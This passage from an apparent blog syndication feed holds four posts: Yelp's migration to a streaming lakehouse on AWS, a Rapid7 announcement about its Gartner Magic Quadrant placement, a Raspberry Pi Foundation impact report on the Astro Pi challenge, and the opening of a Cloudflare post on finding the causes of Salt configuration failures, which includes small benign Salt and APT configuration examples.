How Yelp modernized its data infrastructure with a streaming lakehouse on AWS

Post Syndicated from Umesh Dangat original https://aws.amazon.com/blogs/big-data/how-yelp-modernized-its-data-infrastructure-with-a-streaming-lakehouse-on-aws/

This is a guest post by Umesh Dangat, Senior Principal Engineer for Distributed Services and Systems at Yelp, and Toby Cole, Principle Engineer for Data Processing at Yelp, in partnership with AWS.

Yelp processes massive amounts of user data daily—over 300 million business reviews, 100,000 photo uploads, and countless check-ins. Maintaining sub-minute data freshness with this volume presented a significant challenge for our Data Processing team. Our homegrown data pipeline, built in 2015 using then-modern streaming technologies, scaled effectively for many years. As our business and data needs evolved, we began to encounter new challenges in managing observability and governance across an increasingly complex data ecosystem, prompting the need for a more modern approach. This affected our outage incidents, making it harder to both assess impact and restore service. At the same time, our streaming framework struggled with Kafka for data streaming and permanent data storage. In addition, our connectors to analytical data stores experienced latencies exceeding 18 hours.

This came to a head when our efforts to comply with General Data Protection Regulation (GDPR) requirements revealed gaps in our infrastructure that would require us to clean up our data, while simultaneously maintaining operational reliability and reducing data processing times. Something had to change.

In this post, we share how we modernized our data infrastructure by embracing a streaming lakehouse architecture, achieving real-time processing capabilities at a fraction of the cost while reducing operational complexity. With this modernization effort, we reduced analytics data latencies from 18 hours to mere minutes, while also removing the need for using Kafka as a permanent storage for our change log streams.

The problem: Why we needed change

We started this transformation by initiating a migration from self-managed Apache Kafka to Amazon Managed Streaming for Apache Kafka (Amazon MSK), which significantly reduced our operational overhead and enhanced security. Amazon MSK’s express brokers also provided better elasticity for our Apache Kafka clusters. While these improvements were a promising start, we recognized the need for a more fundamental architectural change

Legacy architecture pain points

Let’s examine the specific challenges and limitations of our previous architecture that prompted us to seek a modern solution.

The following diagram depicts Yelp’s original data architecture.


Kafka topics proliferated across our infrastructure, creating long processing chains. As a result, each hop added latency, operational overhead, and storage costs. The system’s reliance on Kafka for both ingestion and storage created a fundamental bottleneck—Kafka’s architecture, optimized for high-throughput messaging, wasn’t designed for long-term storage and to handle complex querying patterns.

Another challenge was our custom “Yelp CDC” format—a proprietary change data capture language—was powerful and tailored to our needs. However, as our team grew and our use cases expanded, it introduced complexity and a steeper learning curve for new engineers. It also made integrations with off-the-shelf systems more complex and maintenance intensive.

The cost and latency trade-off

The traditional trade-off between real-time processing and cost efficiency had us caught in an expensive bind. Real-time streaming systems demand significant resources to maintain state within compute engines like Apache Flink, keep multiple copies of data across Kafka clusters, and run always-on processing jobs. Our infrastructure costs were growing, and it was largely driven by:

  • Long Kafka chains: Data often traversed 4-5 Kafka topics before reaching its destination and each topic was replicated for reliability
  • Duplicate data storage: The same data existed in multiple formats across different systems—raw in Kafka, processed in intermediate topics, and final forms in data warehouses and Flink RocksDB for join-like use cases
  • Complex custom tooling maintenance: The proprietary nature of our tools meant engineering resources were focused on maintenance rather than building new capabilities

Meanwhile, our business requirements became more demanding. Teams at Yelp needed faster insights, near-real-time results, and the ability to quickly run complex historical analyses without delay. This pushed us to shape our new architecture to improve streaming discovery and metadata visibility, provide more flexible transformation tooling, and simplify operational workflows with faster recovery times.

Understanding the streamhouse concept

To understand how we solved our data infrastructure challenges, it’s important to first grasp the concept of a streamhouse and how it differs from traditional architectures.

Evolution of data architecture

To understand why a streaming lakehouse or streamhouse was the answer to our challenges, it’s helpful to trace the evolution of data architectures. The journey from data warehouses to modern streaming systems reveals why each generation solved certain problems while creating new ones.

Data warehouses like Amazon Redshift and Snowflake brought structure and reliability to analytics, but their batch-oriented nature meant accepting hours or days of latency. Data lakes emerged to handle the volume and variety of big data, using low-cost object storage like Amazon S3, but often became “data swamps” without proper governance. The lakehouse architecture, pioneered by technologies like Apache Iceberg and Delta Lake, promised to combine the best of both, the structure of warehouses with the flexibility and economics of lakes.

But even lakehouses were designed with batch processing in mind. While they added streaming capabilities, these were often bolted on rather than fundamental to the architecture. What we needed was something different: a reimagining that treated streaming as a first-class citizen while maintaining lakehouse economics.

What makes a streamhouse different

A streamhouse, as we define it, is “a stream processing framework with a storage layer that leverages a table format, making intermediate streaming data directly queryable.” This seemingly simple definition represents a fundamental shift in how we think about data processing.

Traditional streaming systems maintain dynamic tables like materialized views in databases, but these aren’t directly queryable. You can only consume them as streams, limiting their utility for ad-hoc analysis or debugging. Lakehouses, conversely, excel at queries but struggle with low-latency updates and complex streaming operations like out-of-order event handling or partial updates.

The streamhouse bridges this gap by:

  • Treating batch as a special case of streaming, rather than a separate paradigm
  • Making data, including intermediate processing results, queryable via SQL
  • Providing streaming-native features like database change-data capture (CDC) and temporal joins
  • Leveraging cost-effective object storage while maintaining minute-level latencies

Core capabilities we needed

Our requirements for a streaming lakehouse were shaped by years of operating at scale:

Real-time processing with minute-level latency: While sub-second latency wasn’t necessary for most use cases, our previous hours-long delays weren’t acceptable. The sweet spot was processing latencies measured in minutes fast enough for real-time decision-making but relaxed enough to leverage cost-effective storage.

Efficient CDC handling: With numerous MySQL databases powering our applications, the ability to efficiently capture and process database changes was crucial. The solution needed to handle both initial snapshots and ongoing changes seamlessly, without manual intervention or downtime.

Cost-effective scaling: The architecture had to break the linear relationship between data volume and cost. This meant leveraging tiered storage, with hot data on fast storage and cold data on low-cost object storage, all while maintaining query performance.

Built-in data management: Schema evolution, data lineage, time travel queries, and data quality controls needed to be first-class features, not afterthoughts. Our experience maintaining our custom Schematizer taught us that these capabilities were essential for operating at scale.

The solution architecture

Our modernized data infrastructure combines several key technologies into a cohesive streamhouse architecture that addresses our core requirements while maintaining operational efficiency.

Our technology stack selection

We carefully selected and integrated several proven technologies to build our streamhouse solution.The following diagram depicts Yelp’s new data architecture.


After extensive evaluation, we assembled a modern streaming lakehouse stack, streamhouse, built on proven open source technologies:

Amazon MSK continues to deliver existing streams as they did before from source applications and services.

Apache Flink on Amazon EKS served as our compute engine, a natural choice given our existing expertise and investment in Flink-based processing. Its powerful stream processing capabilities, exactly-once semantics, and mature framework made it ideal for the computational layer.

Apache Paimon emerged as the key innovation, providing the streaming lakehouse storage layer. Born from the Flink community’s FLIP-188 proposal for built-in dynamic table storage, Paimon was designed from the ground up for streaming workloads. Its LSM-tree-based architecture provided the high-speed ingestion capabilities we needed.

Amazon S3 serves as our streamhouse storage layer, offering highly scalable capacity at a fraction of the cost. The shift from compute-coupled storage (Kafka brokers) to object storage represented a fundamental architectural change that unlocked massive cost savings.

Flink CDC connectors replaced our custom CDC implementations, providing battle-tested integrations with databases like MySQL. These connectors handled the complexity of initial snapshots, incremental updates, and schema changes automatically.

Architectural transformation

The transformation from our legacy architecture to the streamhouse model involved three key architectural shifts:

1. Decoupling ingestion from storage

In our old world, Kafka handled both data ingestion and storage, creating an expensive coupling. Every byte ingested had to be stored on Kafka brokers with replication for reliability. Our new architecture separated these concerns: Flink CDC handled ingestion by immediately writing to Paimon tables backed by S3. This separation reduced our storage costs by over 80% and improved reliability through the 11 nines of durability of S3.

2. Unified data format

The migration from our proprietary CDC format to the industry-standard Debezium format was more than a technical change. It reflected a broader move toward community-supported standards. We built a Data Format Converter that bridged the gap, allowing legacy streams to continue functioning while new streams leveraged standard formats. This approach facilitated backward compatibility while paving the way for future simplification.

3. Streamhouse tables

Perhaps the most radical change was replacing some of our Kafka topics with Paimon tables. These weren’t just storage locations—they were dynamic, versioned, queryable entities that supported:

  • Time travel queries in the table’s snapshot retention period
  • Automatic schema evolution without downtime
  • SQL-based access for both streaming and batch workloads
  • Built-in compaction and optimization

Key design decisions

Several key design decisions shaped our implementation:

SQL as the primary interface: Rather than requiring developers to write Java or Scala code for every transformation, SQL became our lingua franca. This democratized access to streaming data, allowing analysts and data scientists to work with real-time data using familiar tools.

Separation of compute and storage: By decoupling these layers, we could scale them independently. A spike in processing needs no longer meant provisioning more storage, and historical data could be kept indefinitely without impacting compute costs.

Embracing open source standards: The shift from home-grown formats and tools to community-supported projects reduced our maintenance burden and accelerated feature development. When issues arose, our engineers could leverage community knowledge rather than debugging in isolation.

Implementation journey

Our transition to the new streamhouse architecture followed a carefully planned path, encompassing prototype development, phased migration, and systematic validation of each component.

Migration strategy

Our migration to the streamhouse architecture required careful planning and execution. The strategy had to balance the need for transformation with the reality of maintaining critical production systems.

1. Prototype development

Our journey began with building foundational components:

  • Pure Java client library: Removing Scala dependencies were crucial for broader adoption. Our new library removed reliance on Yelp-specific configurations, allowing it to run in many environments.
  • Data Format Converter: This bridge component translated between our proprietary CDC format and the standard Debezium format, making sure existing consumers could continue operating during the migration.
  • Paimon ingestor: A Flink job that could ingest data from Kafka sources into Paimon tables, handling schema evolution automatically.

2. Phased rollout approach

Rather than attempting a “big bang” migration, we adopted a per-use case approach—moving a vertical slice of data rather than the entire system at once. Our phased rollout followed these steps:

  • Select a representative, real-world use case that provides broad coverage of the existing feature set.
    • In our use case, this included data sourced from both databases and event streams, with writes going to Cassandra and Nrtsearch
  • Re-implement the use case on the new stack in a development environment using sample data to test the logic
  • Shadow-launch the new stack in production to test it at scale
    • This was a critical step for us, as we had to iterate through various configuration tweaks before the system could reliably sustain our production traffic.
  • Verify the new production deployment against the legacy system’s output
  • Switch live traffic to the new system only after both the Yelp Platform team and data owners are confident in its performance and reliability
  • Decommission the legacy system for that use case once the migration is complete

This phased approach allowed our team to build confidence, identify issues early, and refine our processes before touching business-critical systems in production.

Technical challenges we overcame

The migration surfaced several technical challenges that required innovative solutions:

System integration: We developed comprehensive monitoring to track end-to-end latencies and built automated alerting to detect any degradation in performance.

Performance tuning: Initial write performance to Paimon tables was suboptimal for our higher-throughput streams. After careful analysis, we identified that Paimon was re-reading manifest files from S3 on every commit. To alleviate this, we enabled Paimon’s sink writer coordinator cache setting, which is disabled by default. This massively reduced the number of S3 calls during commits. We also found that writing parallelism in Paimon is limited by the number of “buckets” within a partition. Selecting the right number of buckets to allow you to scale horizontally, but also not spread your data too thinly is important for balancing write performance against query performance.

Data validation: Validating data consistency between our legacy Yelp CDC streams and the new Debezium-based format presented notable challenges. During the parallel run phase, we implemented comprehensive validation frameworks to make sure the Data Format Convertor accurately transformed messages, while maintaining data integrity, ordering guarantees, and schema compatibility across both systems.

Data migration complexity: For consistency, we developed custom tooling to verify ordering guarantees and implemented parallel running of old and new systems. We chose Spark as the framework to implement our validations as every data source and sink in our framework has mature connectors, and Spark is a well-supported system at Yelp.

Practical wins we achieved

Our implementation delivered transformative results:

Simplified streaming stack: By replacing multiple custom components with standardized tools, we avoided years of technical debt in one migration. We reduced our complexity and thereby simplified our entire streaming architecture, leading to higher reliability and less maintenance overhead. Our Schematizer, encryption layer, and custom CDC format were all replaced by built-in features from Paimon and standard Kafka, along with IAM controls across S3 and MSK.

Fine-grained access management: Moving our analytical use cases read via Iceberg unlocked a huge win for us: the ability to enable AWS Lake Formation on our data lake. Previously, our access management relied on large, complex S3 bucket policy documents that were approaching their size limits. By moving to Lake Formation we could build an access request lifecycle into our in-house Access Hub to automate access granting and revocation.

Built-in data management features: Capabilities that would have required months of custom development came out-of-the-box, such as automatic schema evolution, time travel queries, and incremental snapshots for efficient processing.

Potential for reduced operational costs: We anticipate that transitioning from Kafka storage to S3 in a streamhouse architecture will significantly reduce storage costs. Avoiding long Kafka chains will also simplify data pipelines and reduce compute costs.

Enhanced troubleshooting capabilities: The streamhouse architecture promises built-in observability features that will make debugging easier. Rather than having to manually look through event streams for problematic data, which can be time-consuming and complex for multi-stream pipelines, engineers can now query live data directly from tables using standard SQL.

Lessons learned and best practices

Throughout this transformation, we gained valuable insights about both technical implementation and organizational change management that can benefit others undertaking similar modernization efforts.

Technical insights

Our journey revealed several crucial technical lessons:

Battle-tested open source wins: Choosing Apache Paimon and Flink CDC over custom solutions proved wise. The community support, continuous improvements, and shared knowledge base accelerated our development and reduced risk.

SQL interfaces democratize access: Making streaming data accessible via SQL transformed who could work with real-time data. Engineers and analysts familiar with SQL can now understand how streaming pipelines work. The barrier to entry has been significantly lowered as engineers no longer need to understand Flink-specific APIs to create a streaming application.

Separation of storage and compute is fundamental: This architectural principle unlocked cost savings and operational flexibility that wouldn’t have been possible otherwise. Our teams can now optimize storage and compute independently based on their specific needs.

Organizational learnings

The human side of the transformation was equally important:

Phased migration reduces risk: Our gradual approach allowed teams to build confidence and expertise, while maintaining business continuity. Each successful phase created momentum for the next. Building trust with newer systems helps gain velocity in later stages of migrations.

Backward compatibility enables progress: By maintaining compatibility layers, our teams could migrate at their own pace without forcing synchronized changes across the organization.

Investment in learning pays dividends: Giving our teams space to learn new technologies like Paimon and streaming SQL had some opportunity cost, but they paid off through increased productivity and reduced operational burden.

Conclusion

Our transformation to a streaming lakehouse architecture (streamhouse) has revolutionized Yelp’s data infrastructure, delivering impressive results across multiple dimensions. By implementing Apache Paimon with AWS services like Amazon S3 and Amazon MSK, we reduced our analytics data latencies from 18 hours to just minutes while cutting storage costs by 80%. The migration also simplified our architecture by replacing multiple custom components with standardized tools, significantly reducing maintenance overhead and improving reliability.

Key achievements include the successful implementation of real-time processing capabilities, streamlined CDC handling, and enhanced data management features like automatic schema evolution and time travel queries. The shift to SQL-based interfaces has democratized access to streaming data, while the separation of compute and storage has given us unprecedented flexibility in resource optimization. These improvements have transformed not just our technology stack, but also how our teams work with data.

For organizations facing similar challenges with data processing latency, operational costs, and infrastructure complexity, we encourage you to explore the streamhouse approach. Start by evaluating your current architecture against modern streaming solutions, particularly those leveraging cloud services and open-source technologies like Apache Paimon. Make sure to leverage security best practices when implementing your solution. You can find AWS security best practices here. Visit the Apache Paimon website or AWS documentation to learn more about implementing these solutions in your environment.


About the authors

Umesh Dangat

Umesh Dangat

Umesh is a Senior Principal Engineer for Distributed Services and Systems at Yelp, where he architects and leads the evolution of Yelp’s high-performance distributed systems—spanning streaming, storage, and real-time data retrieval. He oversees the core infrastructure powering Yelp’s search, ranking, and data platforms, driving engineering efficiency by improving platform scalability, reliability, and alignment with business needs. Umesh is also an active open source contributor to projects such as Elasticsearch, NrtSearch, Apache Paimon, and Apache Flink CDC.

Toby Cole

Toby Cole

Toby is a Principle Engineer for Data Processing at Yelp, and has been working with distributed systems for the past 18 years. He has lead groundbreaking efforts to containerize datastores like Cassandra and is currently building Yelps next generation of streaming infrastructure. You can often find him petting cats and taking apart electrical devices for no apparent reason.

Ali Alemi

Ali Alemi

Ali is a Principal Streaming Solutions Architect at AWS. Ali advises AWS customers with architectural best practices and helps them design real-time analytics data systems which are reliable, secure, efficient, and cost-effective. Prior to joining AWS, Ali supported several public sector customers and AWS consulting partners in their application modernization journey and migration to the Cloud.

Bryan Spaulding

Bryan Spaulding

Bryan is a Senior Solutions Architect at AWS. Bryan works with AdTech customers to advise on their technology strategy, apply best practice AWS architecture patterns, and champion their interests within AWS. Prior to joining AWS, Bryan served in technology leadership roles in various Media & Entertainment and EdTech startups where he was also an AWS customer himself, and early in his career was a consultant in multiple professional services firms.

Rapid7 Named a Leader in the 2025 Gartner Exposure Assessment Platform Magic Quadrant

Post Syndicated from Rapid7 original https://www.rapid7.com/blog/post/em-rapid7-leader-2025-gartner-exposure-assessment-platform-magic-quadrant-mq-eap

We’re proud to share that Rapid7 has been recognized as a Leader in the 2025 Gartner® Magic Quadrant™ for Exposure Assessment Platforms (EAP). We believe this recognition underscores our commitment to redefining security operations by embedding continuous, business-aligned exposure management into the core of modern defense strategies.

Our approach: Exposure Command at the core

At the root of Rapid7’s leadership is Exposure Command, our unified exposure management solution, underpinned by complete attack surface visibility, threat-informed risk assessment and integrated automated remediation capabilities.

Key capabilities highlighted in the report include:

  • Unified visibility across environments: Broad attack surface visibility with native support across hybrid infrastructure including on-prem, cloud, containers, and IoT/OT, alongside extensive integrations with third-party security and ITOps tools.

  • Threat-validated prioritization: Prioritization enhanced with real-world exploit intelligence, plus continuous red teaming and ad-hoc penetration testing through comprehensive managed services.

  • Comprehensive, AI-driven remediation: Prebuilt workflows and playbooks, intelligent automation, and dynamic persona-centric reporting.

Why exposure assessment matters more than ever

The security landscape has fundamentally changed. Traditional vulnerability management largely centered around point-in-time scans and CVSS scores can no longer keep pace with the dynamic, hybrid environments that define today’s enterprise. Organizations face an ever-expanding attack surface across cloud, on-prem, SaaS, and OT environments while regulations continue to evolve. 

This means a dramatic expansion in the scope of IT and security leaders from tech-centric systems management and patching to a core pillar of the business at large. As a result, exposure management is no longer about finding more; it’s about finding what matters and acting on it decisively. This aligns directly with Gartner’s CTEM model, which calls for a continuous, outcome-focused cycle of scoping, prioritization, validation, and mobilization.

Why CTEM + EAP are the future of risk reduction

CTEM isn’t just a buzzword and a new acronym, it’s the next evolution of proactive security, acknowledging a core truth: no organization can patch everything, nor should they try.

The goal is validated exposure reduction through five stages:

  1. Business-aligned scoping (e.g., revenue-generating services, critical data systems)

  2. Cross-domain discovery (cloud, identity, SaaS, on-prem, OT)

  3. Threat-informed prioritization with real-world intelligence

  4. Validation via attack-path modeling or adversary emulation (e.g., PTaaS, BAS, AEV)

  5. Mobilization through integrated, repeatable remediation workflows

Gartner suggests CTEM is a way to translate technical vulnerabilities into business-relevant risks and mobilize cross-functional teams in response. EAPs, which Gartner defines as platforms that continuously identify and prioritize exposures across all environments with business and threat context, provide the operational foundation for CTEM.

CTEM 5-Step Cycle

Rapid7’s EAP capabilities allow teams to operationalize CTEM by translating technical findings into business-relevant risk and enabling cross-functional response, bridging the gap between posture and business continuity.

Looking ahead

As exposure management evolves from a siloed security function to an operational imperative, Rapid7 will continue to lead with innovation, transparency, and a relentless focus on customer outcomes. We believe our position as a Leader in the 2025 Gartner® Magic Quadrant™ for Exposure Assessment Platforms is not just a recognition of the work we’ve done but a signal to the market of what’s next. Click here to download the full Report.

Debunking myths about space science with Astro Pi impact evidence

Post Syndicated from Jaskaran Singh original https://www.raspberrypi.org/blog/astro-pi-debunking-myths-space-science-impact-24-25/

The European Astro Pi Challenge is a collaboration between ESA, the national European Space Education Resource Offices, and the Raspberry Pi Foundation. The 2025/26 challenge, which is currently open for registration, marks 10 years of incredible opportunities for young people to send their code into space.

The Astro Pi computers inside the International Space Station.
The Astro Pi computers inside the International Space Station, where young people’s programs run.

In this blog post, we are pleased to share the Astro Pi 2024/25 impact report, where we look at ways in which the Astro Pi Challenge is bringing value to the lives of many young people and mentors, based on survey responses and interviews. Along the way, we’ll debunk some myths about space science.

How Astro Pi makes space science accessible

Here at the Raspberry Pi Foundation, we’ve heard a few myths about space science and coding, and how daunting it can be to write a computer program, let alone one that can run in space. We can’t let these myths stand — instead we’re going to debunk them, equipped with evidence we’ve collected about the 2024/25 Astro Pi Challenge and previous challenge rounds.

A young person takes part in Astro Pi Mission Zero.

Read on for some astronomical facts from our latest impact report, and get ready to help young people in your community send their code into space.

Myth 1: You have to be a rocket scientist to send things into space

Not true! In the Astro Pi Challenge 2024/25, young people created over 17,800 computer programs that ran on board the International Space Station (ISS). Teams of young people aged between 8 and 19 took part in the challenge in a range of settings, including schools, Code Clubs, libraries, and community youth groups. They wrote short programs in Python, which were then sent to run on special Raspberry Pi computers, called Astro Pis, in the Columbus module of the ISS. 

The Astro Pi computers.
The Astro Pi computers up close.

Since the first Astro Pis arrived on the ISS in 2015, over 160,000 young people have had their code run in space. To celebrate their achievements, they each received certificates with the exact time and location of the ISS when their programs ran.

“We want our code to run in space! We are fascinated by discovery and the opportunity to contribute to a real science experiment on the ISS.” – Mission Space Lab mentor

Myth 2: Only experienced programmers can write code for the International Space Station

Not true! The Astro Pi Challenge is made up of two missions, Mission Zero and Mission Space Lab, and Mission Zero is perfect for young people who are new to text-based coding. With the help of step-by-step project instructions, young people write a short Python program to display personalised pixel art on board the ISS, using data from a sensor on one of the Astro Pi computers in their image.

Young people writing Mission Zero programs.

In fact, Mission Zero mentors find that the low-stakes nature of the activity coupled with the real-world connection to space create an ideal learning environment. 83% of Mission Zero 2024/25 mentors told us that participation increased young people’s skills and confidence in computing and digital making, and 78% believed that young people were likely to participate in other computing or digital making challenges in the future.

“They [young people] come from complicated environments and sometimes their confidence is very low. They don’t believe in themselves and this [Mission Zero] really empowers them.” – Mission Zero mentor

Myth 3: Learning to write code for the ISS only involves technical skills

Not true! Mission Zero engages young people in thinking creatively as they plan their artwork, and Mission Space Lab involves working in teams to write a computer program to solve a scientific task in space, combining teamwork, problem-solving, and knowledge from other scientific domains. While 100% of mentors whose teams successfully completed Mission Space Lab in 2024/25 agreed that participation improved young people’s skills in computing and digital making, 91% also confirmed that it increased young people’s confidence in these areas, and 91% told us that it increased young people’s understanding of STEM concepts. 

The impact likely goes beyond building skills. Mentors from both Astro Pi 2024/25 missions told us that the challenge made young people feel connected to a wider community of learners around the world, and the excitement of the challenge also extended to the mentors themselves, as well as other adults in their community.

“Mission Zero is a way of connecting not only to a worldwide group of learners, but also to explorers, future scientists, and future astronauts. To see them as part of a larger community and not just an activity or assignment that they have to do in class.” – Mission Zero mentor

Images of Earth taken aboard the ISS by a Mission Space Lab team.
An image sequence captured by team TheNinja during their Mission Space Lab experiment

Thank you to everyone who continues to make the Astro Pi Challenge a success. To find out more about the ways in which the challenge impacts young people, read the full Astro Pi 2024/25 impact report:

If you would like to find out more about how you and your creators can participate in this year’s European Astro Pi Challenge, read our launch blog post.

The post Debunking myths about space science with Astro Pi impact evidence appeared first on Raspberry Pi Foundation.

Finding the grain of sand in a heap of Salt

Post Syndicated from Opeyemi Onikute original https://blog.cloudflare.com/finding-the-grain-of-sand-in-a-heap-of-salt/

How do you find the root cause of a configuration management failure when you have a peak of hundreds of changes in 15 minutes on thousands of servers?

That was the challenge we faced as we built the infrastructure to reduce release delays due to failures of Salt, a configuration management tool. (We eventually reduced such failures on the edge by over 5%, as we’ll explain below.) We’ll explore the fundamentals of Salt, and how it is used at Cloudflare. We then describe the common failure modes and how they delay our ability to release valuable changes to serve our customers.

By first solving an architectural problem, we provided the foundation for self-service mechanisms to find the root cause of Salt failures on servers, datacenters and groups of datacenters. This system is able to correlate failures with git commits, external service failures and ad hoc releases. The result of this has been a reduction in the duration of software release delays, and an overall reduction in toilsome, repetitive triage for SRE.

To start, we will go into the basics of the Cloudflare network and how Salt operates within it. And then we’ll get to how we solved the challenge akin to finding a grain of sand in a heap of Salt.

How Salt works

Configuration management (CM) ensures that a system corresponds to its configuration information, and maintains the integrity and traceability of that information over time. A good configuration management system ensures that a system does not “drift” – i.e. deviate from the desired state. Modern CM systems include detailed descriptions of infrastructure, version control for these descriptions, and other mechanisms to enforce the desired state across different environments. Without CM, administrators must manually configure systems, a process that is error-prone and difficult to reproduce.

Salt is an example of such a CM tool. Designed for high-speed remote execution and configuration management, it uses a simple, scalable model to manage large fleets. As a mature CM tool, it provides consistency, reproducibility, change control, auditability and collaboration across team and organisational boundaries.

Salt’s design revolves around a master/minion architecture, a message bus built on ZeroMQ, and a declarative state system. (At Cloudflare we generally avoid the terms “master” and “minion.” But we will use them here because that’s how Salt describes its architecture.) The salt master is a central controller that distributes jobs and configuration data. It listens for requests on the message bus and dispatches commands to targeted minions. It also stores state files, pillar data and cache files. The salt minion is a lightweight agent installed on each managed host/server. Each minion maintains a connection to the master via ZeroMQ and subscribes to published jobs. When a job matches the minion, it executes the requested function and returns results.

The diagram below shows a simplification of the Salt architecture described in the docs, for the purpose of this blog post.


The state system provides declarative configuration management. States are often written in YAML and describe a resource (package, file, service, user, etc.) and the desired attributes. A common example is a package state, which ensures that a package is installed at a specified version.

# /srv/salt/webserver/init.sls
include:
  - common

nginx:
  pkg.installed: []

/etc/nginx/nginx.conf:
  file.managed:
    - source: salt://webserver/files/nginx.conf
    - require:
      - pkg: nginx

States can call execution modules, which are Python functions that implement system actions. When applying states, Salt returns a structured result containing whether the state succeeded (result: True/False), a comment, changes made, and duration.

Salt at Cloudflare

We use Salt to manage our ever-growing fleet of machines, and have previously written about our extensive usage. The master-minion architecture described above allows us to push configuration in the form of states to thousands of servers, which is essential for maintaining our network. We’ve designed our change propagation to involve blast radius protection. With these protections in place, a highstate failure becomes a signal, rather than a customer-impacting event.

This release design was intentional – we decided to “fail safe” instead of failing hard. By further adding guardrails to safely release new code before a feature reaches all users, we are able to propagate a change with confidence that failures will halt the Salt deployment pipeline by default. However, every halt blocks other configuration deployments and requires human intervention to determine the root cause. This can quickly become a toilsome process as the steps are repetitive and bring no enduring value.

Part of our deployment pipeline for Salt changes uses Apt. Every X minutes a commit is merged into the master branch, per Y minutes those merges are bundled and deployed to APT servers. The key file to retrieving Salt Master configuration from that APT server is the APT source file:

# /etc/apt/sources.list.d/saltcodebase.sources
# MANAGED BY SALT -- DO NOT MODIFY

Types: deb
URIs: mirror+file:/etc/apt/mirrorlists/saltcodebase.txt
Suites: stable canary
Components: cloudflare
Signed-By: /etc/apt/keyrings/cloudflare.gpg

This file directs a master to the correct suite for its specific environment. Using that suite, it retrieves the latest package containing the relevant Salt Debian package with the latest changes. It installs that package and begins deploying the included configuration. As it deploys the configuration on machines, the machines report their health using Prometheus. If a version is healthy, it will be progressed into the next environment. Before it can be progressed, a version has to pass a certain soak threshold to allow a version to develop its errors, making more complex issues become apparent. That is the happy case.

The unhappy case brings a myriad of complications: As we do progressive deployments, if a version is broken, any subsequent version is also broken. And because broken versions are continuously overtaken by newer versions, we need to stop deployments altogether. In a broken version scenario, it is crucial to get a fix out as soon as possible. This touches upon the core question of this blog post: What if a broken Salt version is propagated across the environment, we are abandoning deployments, and we need to get a fix out as soon as possible?

The pain: how Salt breaks and reports errors (and how it affects Cloudflare)

While Salt aims for idempotent and predictable configuration, failures can occur during the render, compile, or runtime stages. These failures are commonly due to misconfiguration. Errors in Jinja templates or invalid YAML can cause the render stage to fail. Examples include missing colons, incorrect indentation, or undefined variables. A syntax error is often raised with a stack trace pointing to the offending line.

Another frequent cause of failure is missing pillar or grain data. Since pillar data is compiled on the master, forgetting to update pillar top files or refreshing pillar can result in KeyError exceptions. As a system that maintains order using requisites, misconfigured requisites can lead to states executing out-of-order or being skipped. Failures can also happen when minions are unable to authenticate with the master, or cannot reach the master due to network or firewall issues.

